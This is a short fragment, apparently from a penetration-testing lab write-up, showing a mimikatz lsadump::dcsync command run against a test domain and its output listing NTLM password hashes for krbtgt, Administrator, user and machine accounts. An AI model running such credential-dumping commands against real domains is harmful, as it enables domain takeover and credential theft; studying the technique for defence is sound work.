 mimikatz # lsadump::dcsync /domain:Drunkmars.com /all /csv
[DC] 'Drunkmars.com' will be the domain
[DC] 'WIN-M836NN6NU8B.Drunkmars.com' will be the DC server
[DC] Exporting domain 'Drunkmars.com'
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
502	krbtgt	c1833c0783cfd81d3548dd89b017c99a	514
1105	mars1	ea7937eec9ab52e6cc9528a2011ca1d8	66048
1104	JAMES-PC$	40b54ba4189579b3a1cf62de68ce60b8	4096
1108	mars3	ea7937eec9ab52e6cc9528a2011ca1d8	66048
1109	MESSI-PC$	2e4677fcdd702ea56f2b5e0ee7cbc7c9	4096
1107	mars2	ea7937eec9ab52e6cc9528a2011ca1d8	66048
500	Administrator	2aefc3ea66f5c4310c02535a78f0a8b8	512
1001	WIN-M836NN6NU8B$	aabd75d19ad8552c2b5863d0c00b63ec	532480